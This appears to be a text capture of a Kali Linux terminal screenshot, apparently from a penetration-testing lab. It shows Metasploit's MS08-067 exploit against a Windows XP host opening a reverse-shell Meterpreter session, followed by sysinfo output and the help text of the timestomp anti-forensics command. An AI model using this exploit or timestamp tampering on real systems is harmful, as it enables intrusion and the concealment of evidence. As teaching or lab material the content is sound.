 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.44.134:4444
[*] 192.168.44.129:445 - Automatically detecting the target...
[*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:4444 -> 192.168.44.129:1090) at 2017-05-26 12:55:30 -0400
meterpreter > sysinfo
Computer        : SAGAR-C51B4AADE
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter > timestomp
Usage: timestomp OPTIONS file_path
OPTIONS:
    -a <opt>  Set the "last accessed" time of the file
    -b        Set the MACE timestamps so that EnCase shows blanks
    -c <opt>  Set the "creation" time of the file
    -e <opt>  Set the "mft entry modified" time of the file
    -f <opt>  Set the MACE of attributes equal to the supplied file
    -h        Help banner
    -m <opt>  Set the "last written" time of the file
    -r        Set the MACE timestamps recursively on a directory
    -v        Display the UTC MACE values of the file
    -z <opt>  Set all four attributes (MACE) of the file
meterpreter >